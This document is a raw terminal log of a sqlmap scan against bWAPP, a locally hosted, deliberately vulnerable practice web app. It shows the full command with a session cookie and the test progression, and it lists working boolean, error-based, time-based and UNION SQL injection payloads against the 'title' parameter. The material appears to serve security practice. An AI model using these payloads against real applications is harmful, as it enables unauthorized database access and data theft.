 $ sqlmap --batch --dbms=mysql --cookie="PHPSESSID=nq8eas9rrt2rbmfvqhn6hsh9l2; security_level=0" -u "http://local.bwapp.com/sqli_1.php?t
itle=testsqli&action=search" -p title
{1.0-dev-nongit-201601020a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 13:58:17
[13:58:17] [WARNING] using '/home/gwen/.sqlmap/output' as the output directory
[13:58:17] [INFO] testing connection to the target URL
[13:58:17] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:58:17] [INFO] testing if the target URL is stable
[13:58:18] [INFO] target URL is stable
[13:58:18] [INFO] heuristic (basic) test shows that GET parameter 'title' might be injectable (possible DBMS: 'MySQL')
[13:58:18] [INFO] heuristic (XSS) test shows that GET parameter 'title' might be vulnerable to XSS attacks
[13:58:18] [INFO] testing for SQL injection on GET parameter 'title'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:58:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:58:18] [WARNING] reflective value(s) found and filtering out
[13:58:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:58:19] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:58:19] [INFO] GET parameter 'title' seems to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable
[13:58:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[13:58:19] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[13:58:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:58:19] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:58:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[13:58:19] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[13:58:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:58:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[13:58:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:58:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[13:58:19] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[13:58:19] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE, HAVING clause'
[13:58:19] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[13:58:19] [INFO] GET parameter 'title' is 'MySQL OR error-based - WHERE or HAVING clause' injectable
[13:58:19] [INFO] testing 'MySQL inline queries'
[13:58:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[13:58:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[13:58:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[13:58:19] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:58:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:58:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:58:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:58:19] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SELECT)'
[13:58:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT - comment)'
[13:58:30] [INFO] GET parameter 'title' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT - comment)' injectable
[13:58:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:58:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:58:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:58:30] [INFO] target URL appears to be UNION injectable with 7 columns
[13:58:30] [INFO] GET parameter 'title' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[13:58:30] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you experience any problems
during data retrieval
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 152 HTTP(s) requests:
---
Parameter: title (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: title=-9570' OR 6154=6154#&action=search
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: title=-7204' OR 1 GROUP BY CONCAT(0x717a6b6a71,(SELECT (CASE WHEN (6891=6891) THEN 1 ELSE 0 END)),0x716a7a7671,FLOOR(RAND(
0)*2)) HAVING MIN(0)#&action=search
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: title=testsqli' AND (SELECT * FROM (SELECT(SLEEP(5)))vRqX)#&action=search
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: title=testsqli' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a6b6a71,0x796856634b4b47426552685347784f7243416e4c796b4d4d7552
45664c6f42685563724c43434858,0x716a7a7671),NULL,NULL,NULL#&action=search
---
[13:58:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[13:58:30] [INFO] fetched data logged to text files under '/home/gwen/.sqlmap/output/local.bwapp.com'
[*] shutting down at 13:58:30